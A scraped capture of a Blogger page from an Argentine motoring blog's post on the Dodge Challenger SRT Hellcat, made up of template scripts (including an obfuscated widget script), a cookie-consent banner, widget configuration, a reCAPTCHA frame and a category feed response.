\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6HZVWP0DWrBgwcTGidMfKVk78uAQ:1765861295452';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/9019788717165379130/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '9019788717165379130', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s72-c/DG015_150CL+(1).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg', 'pageName': 'Dodge Challenger SRT Hellcat, el \x22muscle car\x22 m\xe1s r\xe1pido de la historia', 'pageTitle': 'RECTA PRINCIPAL: Dodge Challenger SRT Hellcat, el \x22muscle car\x22 m\xe1s r\xe1pido de la historia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dodge Challenger SRT Hellcat, el \x22muscle car\x22 m\xe1s r\xe1pido de la historia', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg', 'url': 'https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9019788717165379130}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6zT5bPIjBAGkc-ZddO9L99vnXyIw:1765861295453', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qi4di4dblEY_GQIX3sQ3eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765861297709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/feeds/posts/default/-/Dakar?alt=json-in-script&max-results=3&callback=jQuery111001629888908352224_1765861294264&_=1765861294265
body_size: 8565
content:
// API callback
jQuery111001629888908352224_1765861294264({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020"},"updated":{"$t":"2025-12-15T23:31:40.940-03:00"},"category":[{"term":"Dakar"},{"term":"Argentinos en el exterior"},{"term":"Internacionales"},{"term":"MotoGP"},{"term":"Industria"},{"term":"Fórmula 1"},{"term":"Turismo Carretera"},{"term":"Rally Mundial"},{"term":"Motociclismo Nacional"},{"term":"Rally"},{"term":"Turismo Competición 2000"},{"term":"Rally Cross Country"},{"term":"Top Race"},{"term":"Lanzamientos"},{"term":"Turismo Nacional"},{"term":"WorldSBK"},{"term":"Autos"},{"term":"MXGP"},{"term":"Otras categorías"},{"term":"Clásicas"},{"term":"Rally Argentina"},{"term":"Marcas"},{"term":"Motos"},{"term":"Gran Turismo"},{"term":"WTCC"},{"term":"Eléctricos"},{"term":"Novedades"},{"term":"Súper TC2000"},{"term":"Fórmula E"},{"term":"MotoGP Argentina"},{"term":"NASCAR"},{"term":"Superdeportivos"},{"term":"MXGP Argentina"},{"term":"Codasur"},{"term":"F3 Sudamericana"},{"term":"Mundial de Rallycross"},{"term":"Motonáutica"},{"term":"Indycar Series"},{"term":"Superbike"},{"term":"ISDE"},{"term":"Enduro del Verano"},{"term":"AMA\/FIM Supercross"},{"term":"Notas y reportajes"},{"term":"WTCR"},{"term":"Mundial Enduro"},{"term":"TCR International Series"},{"term":"Exposiciones"},{"term":"TCR South America"},{"term":"Rallycross"},{"term":"Porsche"},{"term":"Karting"},{"term":"McLaren"},{"term":"Ferrari"},{"term":"Ducati"},{"term":"FIA WEC"},{"term":"F4 Sudamericana"},{"term":"Aston Martin"},{"term":"Moto3"},{"term":"Cobertura WRC"},{"term":"Videos"},{"term":"Lamborghini"},{"term":"BMW"},{"term":"Corporativas"},{"term":"Bugatti"},{"term":"Especial MotoGP"},{"term":"Nissan"},{"term":"MotoE"},{"term":"Mundial SuperEnduro"},{"term":"BMW Motorrad"},{"term":"Mercedes"},{"term":"Toyota"},{"term":"Hypercars"},{"term":"Honda Motor"},{"term":"Suzuki"},{"term":"Audi"},{"term":"Extreme E"},{"term":"Maserati"},{"term":"Volkswagen"},{"term":"Pininfarina"},{"term":"Ford"},{"term":"Silk Way Rally"},{"term":"Husqvarna"},{"term":"WorldSBK Argentina"},{"term":"Renault"},{"term":"Bentley"},{"term":"KTM"},{"term":"Royal Enfield"},{"term":"Honda"},{"term":"Lexus"},{"term":"Lotus"},{"term":"Peugeot"},{"term":"Benelli"},{"term":"Fiat"},{"term":"MINI"},{"term":"South American Rally Race"},{"term":"CFMOTO"},{"term":"Camiones"},{"term":"Citroën"},{"term":"Harley-Davison"},{"term":"Kawasaki"},{"term":"Mercedes-Benz Camiones y Buses"},{"term":"Motomel"},{"term":"Pilotos Vte. López"},{"term":"TCR WORLD 